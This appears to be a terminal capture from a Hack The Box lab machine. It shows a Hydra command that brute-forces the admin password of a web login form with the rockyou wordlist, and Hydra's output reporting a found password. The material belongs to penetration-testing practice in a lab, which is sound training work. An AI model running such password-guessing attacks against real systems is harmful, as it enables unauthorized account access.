 ┌──(root㉿kali)-[~/HTB/linux/nineveh]
└─# hydra -l admin -P /usr/share/wordlists/rockyou.txt 10.10.10.43 https-post-form '/db/index.php:password=^PASS^&remember=yes&login=Log
+In&proc_login=true:Incorrect password.'
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal p
urposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-06-20 17:08:04
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-post-forms://10.10.10.43:443/db/index.php:password=^PASS^&remember=yes&login=Log+In&proc_login=true:Incorrect pass
word.
[STATUS] 624.00 tries/min, 624 tries in 00:01h, 14343775 to do in 383:07h, 16 active
[443][http-post-form] host: 10.10.10.43   login: admin   password: password123
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-06-20 17:10:22